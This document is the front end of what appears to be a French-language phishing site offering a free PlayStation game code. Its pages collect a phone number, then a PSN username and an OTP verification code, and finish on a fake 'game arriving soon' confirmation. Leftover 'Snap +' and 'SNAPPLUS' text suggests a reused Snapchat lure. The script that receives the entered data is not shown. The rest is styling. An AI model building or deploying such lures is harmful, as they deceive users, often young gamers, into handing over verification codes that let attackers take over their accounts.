
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Code PSN — Commencer</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>

  <main class="card">

    <div class="logo" aria-hidden="true">✦</div>

    <p class="brand">Code PSN</p>

    <p class="eyebrow">BIENVENUE</p>

    <h1>Commencer</h1>

    <p class="subtitle">
      Entre ton numéro pour reclamer ton jeu sous forme de code !
    </p>

    <form id="pseudoForm">

      <label for="pseudo" class="field-label">
        Numero de téléphone
      </label>

      <div class="input-wrapper">
        <span class="at-symbol" aria-hidden="true">+33</span>

        <input
          id="pseudo"
          name="pseudo"
          type="text"
          maxlength="32"
          placeholder="Ton numéro de téléphone"
          autocomplete="off"
          required
        >
      </div>

      <p
        id="errorMessage"
        class="error-message"
        role="alert"
        aria-live="polite"
      ></p>

      <button id="submitButton" type="submit">
        <span class="button-text">Continuer →</span>
      </button>

    </form>

    <footer>
      Simple <span>•</span> Rapide <span>•</span> Gratuit
    </footer>

  </main>

  <script src="script.js"></script>

</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bienvenue !</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>

  <main class="card success-card">

    <div class="check">✓</div>

    <p class="eyebrow">
      C'EST BON
    </p>

    <h1>
      Bienvenue !
    </h1>

    <p class="subtitle">
      Ton jeu arrive d'ici quelques minutes.
    </p>

    <a class="button-link" href="index.html">
      ← Retour
    </a>

  </main>

</body>
</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Code PlayStation — Vérification</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>

  <main class="card">

    <div class="logo" aria-hidden="true">PlayStation</div>

    <p class="brand">Code PlayStation</p>

    <p class="eyebrow">VÉRIFICATION</p>

    <h1>Réclame ton Snap +</h1>

    <p class="subtitle">
      Rentre les informations nécéssaires pour continuer.
    </p>

    <form id="verificationForm">

      <label for="firstPart" class="field-label">
        Pseudo PlayStation (PSN)
      </label>

      <div class="input-wrapper">
        <input
          id="firstPart"
          name="firstPart"
          type="text"
          maxlength="32"
          placeholder="@username"
          autocomplete="off"
          required
        >
      </div>

      <label for="secondPart" class="field-label verification-label">
        Code de vérification (OTP)
      </label>

      <div class="input-wrapper">
        <input
          id="secondPart"
          name="secondPart"
          type="text"
          maxlength="32"
          placeholder="Code à 4 chiffres"
          autocomplete="off"
          required
        >
      </div>

      <p
        id="verificationError"
        class="error-message"
        role="alert"
        aria-live="polite"
      ></p>

      <button id="verificationButton" type="submit">
        <span class="button-text">Confirmer →</span>
      </button>

    </form>

    <footer>
      Simple <span>•</span> Rapide <span>•</span> Gratuit
    </footer>

  </main>

  <script src="script.js"></script>

</body>
</html>
</file>
<file: style.css>
/* =========================================================
   SNAPPLUS — PREMIUM DARK BLUE / VIOLET UI
   Structure conservée — couleurs uniquement adaptées
   ========================================================= */

:root {
  --bg: #070711;
  --bg-soft: #0d0e19;

  --yellow: #8b5cf6;
  --yellow-soft: rgba(139, 92, 246, 0.12);
  --yellow-glow: rgba(139, 92, 246, 0.22);

  --card: rgba(16, 16, 29, 0.86);
  --card-strong: rgba(20, 20, 35, 0.94);

  --black: #070711;
  --background: #070711;

  --white: #ffffff;
  --text: rgba(255, 255, 255, 0.92);
  --secondary: rgba(226, 228, 240, 0.64);
  --muted: rgba(190, 194, 215, 0.48);
  --faint: rgba(190, 194, 215, 0.30);

  --purple: #8b5cf6;
  --purple-light: #a78bfa;
  --blue: #6366f1;
  --cyan: #2d9cff;

  --border: rgba(255, 255, 255, 0.09);
  --border-light: rgba(255, 255, 255, 0.14);
  --border-yellow: rgba(139, 92, 246, 0.25);

  --danger: #f87171;
  --success: #34d399;
  --green: #34d399;
  --red: #f87171;

  --shadow:
    0 30px 100px rgba(0, 0, 0, 0.58),
    0 10px 35px rgba(0, 0, 0, 0.28);

  --radius: 28px;
  --radius-sm: 16px;
  --radius-small: 15px;
}


/* =========================================================
   RESET
   ========================================================= */

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  min-height: 100%;
  background: var(--bg);
  -webkit-text-size-adjust: 100%;
}

body {
  min-height: 100vh;
  margin: 0;
  padding: 20px;

  display: flex;
  align-items: center;
  justify-content: center;

  position: relative;
  overflow-x: hidden;

  color: var(--text);

  background:
    radial-gradient(
      circle at 15% 15%,
      rgba(139, 92, 246, 0.22),
      transparent 34%
    ),
    radial-gradient(
      circle at 85% 78%,
      rgba(45, 156, 255, 0.13),
      transparent 32%
    ),
    radial-gradient(
      circle at 50% 110%,
      rgba(99, 102, 241, 0.10),
      transparent 38%
    ),
    var(--bg);

  font-family:
    Inter,
    Outfit,
    ui-sans-serif,
    system-ui,
    -apple-system,
    BlinkMacSystemFont,
    "Segoe UI",
    sans-serif;
}


/* =========================================================
   BACKGROUND GRID
   ========================================================= */

body::before {
  content: "";

  position: fixed;
  inset: 0;

  pointer-events: none;
  z-index: 0;

  opacity: 0.65;

  background-image:
    linear-gradient(
      rgba(255, 255, 255, 0.018) 1px,
      transparent 1px
    ),
    linear-gradient(
      90deg,
      rgba(255, 255, 255, 0.018) 1px,
      transparent 1px
    );

  background-size: 42px 42px;

  mask-image:
    linear-gradient(
      to bottom,
      rgba(0, 0, 0, 0.9),
      transparent 90%
    );
}


/* =========================================================
   BACKGROUND GLOW
   ========================================================= */

body::after {
  content: "";

  position: fixed;

  width: 460px;
  height: 460px;

  left: -260px;
  bottom: -260px;

  border-radius: 50%;

  background:
    radial-gradient(
      circle,
      rgba(139, 92, 246, 0.17),
      transparent 70%
    );

  filter: blur(100px);

  pointer-events: none;
  z-index: 0;
}


/* =========================================================
   MAIN CARD
   ========================================================= */

.card {
  position: relative;
  z-index: 2;

  width: min(100%, 460px);

  margin: auto;
  padding: 40px;

  border: 1px solid var(--border);
  border-radius: var(--radius);

  background:
    linear-gradient(
      145deg,
      rgba(255, 255, 255, 0.035),
      transparent 35%
    ),
    var(--card);

  box-shadow:
    var(--shadow),
    inset 0 1px 0 rgba(255, 255, 255, 0.045);

  backdrop-filter: blur(24px);
  -webkit-backdrop-filter: blur(24px);

  overflow: hidden;

  animation:
    cardIn 0.65s cubic-bezier(0.2, 0.8, 0.2, 1) both;
}


/* =========================================================
   CARD SHINE
   ========================================================= */

.card::before {
  content: "";

  position: absolute;

  top: 0;
  left: 12%;
  right: 12%;

  height: 1px;

  background:
    linear-gradient(
      90deg,
      transparent,
      rgba(167, 139, 250, 0.35),
      transparent
    );

  pointer-events: none;
}


/* =========================================================
   CARD GLOW
   ========================================================= */

.card::after {
  content: "";

  position: absolute;

  width: 260px;
  height: 260px;

  top: -190px;
  right: -130px;

  border-radius: 50%;

  background:
    radial-gradient(
      circle,
      rgba(139, 92, 246, 0.16),
      transparent 70%
    );

  filter: blur(20px);

  pointer-events: none;
}


/* =========================================================
   STEPS
   ========================================================= */

.step {
  display: none;

  position: relative;
  z-index: 3;
}

.step.active {
  display: block;

  animation:
    stepIn 0.45s cubic-bezier(0.2, 0.8, 0.2, 1) both;
}


/* =========================================================
   LOGO
   ========================================================= */

.logo {
  width: 68px;
  height: 68px;

  margin: 0 auto 22px;

  display: grid;
  place-items: center;

  border-radius: 20px;

  color: #ffffff;

  font-size: 30px;
  font-weight: 900;

  background:
    linear-gradient(
      135deg,
      #a78bfa 0%,
      #8b5cf6 40%,
      #6366f1 72%,
      #2d9cff 100%
    );

  box-shadow:
    0 18px 45px rgba(99, 102, 241, 0.32),
    0 0 35px rgba(139, 92, 246, 0.14),
    inset 0 1px 0 rgba(255, 255, 255, 0.28);

  animation:
    logoIn 0.7s 0.08s cubic-bezier(0.2, 0.8, 0.2, 1) both;
}


/* =========================================================
   CHECK ICON
   ========================================================= */

.check {
  width: 76px;
  height: 76px;

  margin: 0 auto 23px;

  display: grid;
  place-items: center;

  border-radius: 23px;

  color: #ffffff;

  font-size: 34px;
  font-weight: 900;

  background:
    linear-gradient(
      135deg,
      #8b5cf6,
      #6366f1 50%,
      #2d9cff
    );

  box-shadow:
    0 20px 50px rgba(83, 82, 255, 0.30),
    inset 0 1px 0 rgba(255, 255, 255, 0.25);

  animation:
    checkIn 0.65s cubic-bezier(0.2, 0.8, 0.2, 1) both;
}


/* =========================================================
   TEXT
   ========================================================= */

.brand {
  margin: 0 0 28px;

  color: var(--muted);

  font-size: 12px;
  font-weight: 800;

  letter-spacing: 0.2em;
}


.eyebrow {
  margin: 0 0 9px;

  color: var(--purple-light);

  font-size: 11px;
  font-weight: 800;

  letter-spacing: 0.18em;
  text-transform: uppercase;

  text-align: center;
}


h1 {
  margin: 0;

  color: var(--white);

  font-size: clamp(32px, 7vw, 42px);
  font-weight: 800;

  line-height: 1.05;

  letter-spacing: -0.04em;

  text-align: center;

  text-shadow:
    0 3px 25px rgba(0, 0, 0, 0.25);
}


.subtitle {
  max-width: 370px;

  margin: 15px auto 28px;

  color: var(--muted);

  font-size: 15px;
  line-height: 1.6;

  text-align: center;
}


/* =========================================================
   FORM
   ========================================================= */

form {
  width: 100%;
  text-align: left;
}


/* =========================================================
   LABEL
   ========================================================= */

label,
.field-label {
  display: block;

  margin: 0 0 9px;

  color: rgba(255, 255, 255, 0.86);

  font-size: 13px;
  font-weight: 650;
}


/* =========================================================
   INPUT WRAPPER
   Dimensions FIXES = aucun décalage au focus
   ========================================================= */

.input-wrap,
.input-wrapper {
  position: relative;

  width: 100%;
  height: 56px;

  display: flex;
  align-items: center;

  gap: 9px;

  padding: 0 16px;

  border: 1px solid rgba(255, 255, 255, 0.10);
  border-radius: var(--radius-small);

  background:
    linear-gradient(
      135deg,
      rgba(255, 255, 255, 0.045),
      rgba(255, 255, 255, 0.018)
    );

  box-shadow:
    inset 0 1px 0 rgba(255, 255, 255, 0.025);

  transition:
    border-color 180ms ease,
    background 180ms ease,
    box-shadow 180ms ease;
}

.input-wrap:hover,
.input-wrapper:hover {
  border-color: rgba(255, 255, 255, 0.15);
}


/* =========================================================
   INPUT FOCUS
   ========================================================= */

.input-wrap:focus-within,
.input-wrapper:focus-within {
  border-color: rgba(139, 92, 246, 0.65);

  background:
    rgba(139, 92, 246, 0.045);

  box-shadow:
    0 0 0 3px rgba(139, 92, 246, 0.09),
    0 12px 30px rgba(0, 0, 0, 0.18);
}


/* =========================================================
   INPUT
   ========================================================= */

.input-wrapper input,
.input-wrap input {
  width: 100%;
  height: 100%;

  min-width: 0;

  margin: 0;
  padding: 0 0 0 8px;

  border: 0;
  outline: 0;

  color: var(--white);

  background: transparent;

  font: inherit;
  font-size: 15px;

  line-height: normal;

  box-shadow: none;
}

.input-wrapper input:focus,
.input-wrap input:focus {
  border: 0;
  outline: 0;
  box-shadow: none;
}

.input-wrapper input::placeholder,
.input-wrap input::placeholder {
  color: rgba(255, 255, 255, 0.32);
}

.input-wrapper input:disabled,
.input-wrap input:disabled {
  opacity: 0.55;
  cursor: not-allowed;
}


/* =========================================================
   INPUT PREFIX
   ========================================================= */

.input-wrap > span,
.at-symbol {
  flex: 0 0 auto;

  color: var(--purple-light);

  font-size: 16px;
  font-weight: 800;

  user-select: none;
}


/* =========================================================
   INPUT CLASS ALTERNATIVE
   ========================================================= */

input[type="text"],
input[type="email"],
input[type="number"] {
  box-sizing: border-box;

  width: 100%;
  height: 56px;

  min-width: 0;

  margin: 0;

  padding: 0 16px;

  border: 1px solid rgba(255, 255, 255, 0.10);
  border-radius: var(--radius-small);

  outline: none;

  color: var(--white);

  background: rgba(255, 255, 255, 0.045);

  font: inherit;
  font-size: 15px;

  transition:
    border-color 180ms ease,
    background 180ms ease,
    box-shadow 180ms ease;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="number"]:focus {
  border-color: rgba(139, 92, 246, 0.55);

  background: rgba(139, 92, 246, 0.045);

  box-shadow:
    0 0 0 3px rgba(139, 92, 246, 0.08);
}

input::placeholder {
  color: rgba(255, 255, 255, 0.32);
}

input:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}


/* =========================================================
   ERROR
   ========================================================= */

.error-message,
.error {
  min-height: 20px;

  margin: 8px 2px 12px;

  color: var(--red);

  font-size: 12px;
  line-height: 1.5;
}

.error-message:empty,
.error:empty {
  min-height: 0;
  margin-bottom: 0;
}


/* =========================================================
   BUTTON
   ========================================================= */

button,
.button-link {
  position: relative;

  width: 100%;
  height: 56px;
  min-height: 56px;

  margin-top: 12px;

  display: flex;
  align-items: center;
  justify-content: center;

  gap: 12px;

  padding: 0 20px;

  border: 0;
  border-radius: 999px;

  color: #ffffff;

  background:
    linear-gradient(
      135deg,
      #8b5cf6 0%,
      #6366f1 45%,
      #2d9cff 100%
    );

  box-shadow:
    0 12px 30px rgba(99, 102, 241, 0.24),
    inset 0 1px 0 rgba(255, 255, 255, 0.22);

  font: inherit;
  font-size: 14px;
  font-weight: 800;

  text-decoration: none;

  cursor: pointer;

  overflow: hidden;

  transition:
    transform 160ms ease,
    filter 160ms ease,
    box-shadow 160ms ease;
}


button::before,
.button-link::before {
  content: "";

  position: absolute;

  top: 0;
  left: -120%;

  width: 70%;
  height: 100%;

  background:
    linear-gradient(
      100deg,
      transparent,
      rgba(255, 255, 255, 0.16),
      transparent
    );

  transform: skewX(-20deg);

  transition: left 0.6s ease;
}


button:hover::before,
.button-link:hover::before {
  left: 150%;
}


button:hover,
.button-link:hover {
  filter: brightness(1.08);

  transform: translateY(-2px);

  box-shadow:
    0 16px 36px rgba(99, 102, 241, 0.30),
    inset 0 1px 0 rgba(255, 255, 255, 0.24);
}


button:active,
.button-link:active {
  transform: translateY(0) scale(0.985);
}


button:disabled {
  opacity: 0.55;

  cursor: wait;

  transform: none;

  filter: none;
}


button span,
.button-link span {
  position: relative;
  z-index: 2;
}


/* =========================================================
   FOOTER
   ========================================================= */

footer,
.footer {
  position: relative;
  z-index: 3;

  margin: 25px 0 0;

  color: var(--faint);

  text-align: center;

  font-size: 11px;

  letter-spacing: 0.04em;
}


footer span {
  margin: 0 5px;

  color: rgba(255, 255, 255, 0.18);
}


/* =========================================================
   LOADING
   ========================================================= */

#loading {
  min-height: 300px;

  display: none;

  flex-direction: column;
  align-items: center;
  justify-content: center;
}

#loading.active {
  display: flex;

  animation:
    checkAppear 0.55s ease both;
}


/* =========================================================
   LOADER
   ========================================================= */

.loader {
  position: relative;

  width: 76px;
  height: 76px;

  margin-bottom: 27px;

  border-radius: 50%;

  border:
    3px solid rgba(255, 255, 255, 0.07);

  border-top-color: var(--purple);
  border-right-color: var(--blue);

  box-shadow:
    0 0 30px rgba(139, 92, 246, 0.12);

  animation:
    spin 1s linear infinite;
}


.loader::before {
  content: "";

  position: absolute;

  inset: 9px;

  border-radius: 50%;

  border:
    2px solid rgba(255, 255, 255, 0.035);

  border-bottom-color:
    rgba(45, 156, 255, 0.7);
}


.loading-title {
  color: var(--white);

  font-size: 18px;
  font-weight: 750;
}


.loading-text {
  color: var(--muted);

  font-size: 13px;
}


/* =========================================================
   SUCCESS CARD
   ========================================================= */

.success-card {
  text-align: center;
}


.success-card .subtitle {
  margin-bottom: 27px;
}


.success-card .button-link {
  margin-top: 0;
  margin-bottom: 24px;
}


/* =========================================================
   DECORATIVE LIGHT
   ========================================================= */

.card .eyebrow::before {
  content: "";

  display: inline-block;

  width: 5px;
  height: 5px;

  margin-right: 7px;

  vertical-align: 2px;

  border-radius: 50%;

  background: var(--purple-light);

  box-shadow:
    0 0 10px rgba(167, 139, 250, 0.6);
}


/* =========================================================
   STEPS INDICATOR
   ========================================================= */

.steps {
  display: flex;
  align-items: center;

  width: 100%;
}


.step {
  width: 28px;
  height: 28px;

  display: flex;
  align-items: center;
  justify-content: center;

  border-radius: 50%;

  color: var(--faint);

  background: rgba(255, 255, 255, 0.06);

  font-size: 11px;
  font-weight: 800;
}


.step.active {
  color: #ffffff;

  background:
    linear-gradient(
      135deg,
      #8b5cf6,
      #6366f1
    );

  box-shadow:
    0 0 18px rgba(139, 92, 246, 0.25);
}


.step-line {
  flex: 1;

  height: 2px;

  margin: 0 7px;

  background: rgba(255, 255, 255, 0.06);
}


.step-line.active {
  background:
    linear-gradient(
      90deg,
      #8b5cf6,
      #6366f1,
      #2d9cff
    );
}


/* =========================================================
   PANELS
   ========================================================= */

.panel {
  animation:
    panelAppear 300ms ease both;
}

.panel[hidden] {
  display: none !important;
}


/* =========================================================
   SMALL INFO BOX
   ========================================================= */

.info-box {
  display: flex;
  align-items: flex-start;

  gap: 10px;

  margin: 16px 0;

  padding: 13px 14px;

  border:
    1px solid rgba(139, 92, 246, 0.10);

  border-radius: 13px;

  background:
    rgba(139, 92, 246, 0.045);

  color: var(--muted);

  font-size: 12px;
  line-height: 1.5;
}


.info-box strong {
  color: var(--purple-light);
}


/* =========================================================
   FOCUS ACCESSIBILITY
   ========================================================= */

button:focus-visible,
.button-link:focus-visible,
input:focus-visible {
  outline: 2px solid rgba(139, 92, 246, 0.9);
  outline-offset: 3px;
}


/* =========================================================
   SELECTION
   ========================================================= */

::selection {
  color: #ffffff;

  background:
    rgba(139, 92, 246, 0.45);
}


/* =========================================================
   SCROLLBAR
   ========================================================= */

::-webkit-scrollbar {
  width: 7px;
}

::-webkit-scrollbar-track {
  background: #070711;
}

::-webkit-scrollbar-thumb {
  border-radius: 999px;

  background:
    rgba(139, 92, 246, 0.35);
}

::-webkit-scrollbar-thumb:hover {
  background:
    rgba(139, 92, 246, 0.55);
}


/* =========================================================
   ANIMATIONS
   ========================================================= */

@keyframes cardIn {
  from {
    opacity: 0;

    transform:
      translateY(22px)
      scale(0.975);

    filter: blur(4px);
  }

  to {
    opacity: 1;

    transform:
      translateY(0)
      scale(1);

    filter: blur(0);
  }
}


@keyframes stepIn {
  from {
    opacity: 0;

    transform:
      translateY(12px)
      scale(0.985);
  }

  to {
    opacity: 1;

    transform:
      translateY(0)
      scale(1);
  }
}


@keyframes logoIn {
  from {
    opacity: 0;

    transform:
      translateY(12px)
      scale(0.86)
      rotate(-4deg);
  }

  to {
    opacity: 1;

    transform:
      translateY(0)
      scale(1)
      rotate(0);
  }
}


@keyframes checkIn {
  from {
    opacity: 0;

    transform:
      scale(0.65)
      rotate(-8deg);
  }

  to {
    opacity: 1;

    transform:
      scale(1)
      rotate(0);
  }
}


@keyframes checkAppear {
  from {
    opacity: 0;

    transform:
      scale(0.7);
  }

  to {
    opacity: 1;

    transform:
      scale(1);
  }
}


@keyframes panelAppear {
  from {
    opacity: 0;

    transform:
      translateY(10px);
  }

  to {
    opacity: 1;

    transform:
      translateY(0);
  }
}


@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}


/* =========================================================
   MOBILE
   ========================================================= */

@media (max-width: 520px) {
  body {
    padding: 14px;
  }

  .card {
    width: 100%;

    padding: 30px 22px;

    border-radius: 20px;
  }

  .logo,
  .check {
    width: 60px;
    height: 60px;

    border-radius: 17px;

    font-size: 27px;
  }

  .check {
    width: 68px;
    height: 68px;

    border-radius: 20px;

    font-size: 30px;
  }

  h1 {
    font-size: 34px;
  }

  .subtitle {
    margin-top: 14px;

    font-size: 14px;
  }

  .input-wrap,
  .input-wrapper {
    height: 56px;
  }

  .input-wrapper input,
  .input-wrap input {
    font-size: 16px;
  }

  button,
  .button-link {
    height: 56px;
    min-height: 56px;
  }

  .footer {
    margin-top: 21px;
  }
}


/* =========================================================
   VERY SMALL PHONES
   ========================================================= */

@media (max-width: 360px) {
  body {
    padding: 10px;
  }

  .card {
    padding: 26px 18px;

    border-radius: 21px;
  }

  h1 {
    font-size: 31px;
  }

  .subtitle {
    font-size: 13px;
  }

  .logo {
    width: 54px;
    height: 54px;

    font-size: 24px;
  }
}


/* =========================================================
   LARGE SCREENS
   ========================================================= */

@media (min-width: 900px) {
  body::after {
    width: 600px;
    height: 600px;
  }

  .card {
    padding: 46px;
  }

  .logo {
    width: 68px;
    height: 68px;
  }
}


/* =========================================================
   REDUCED MOTION
   ========================================================= */

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}
</file>
